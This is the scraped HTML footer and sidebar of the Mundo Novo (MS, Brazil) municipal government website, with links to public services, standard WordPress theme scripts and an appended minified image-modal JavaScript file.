<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696dd6625ab2d
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8
body_size: 346
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";
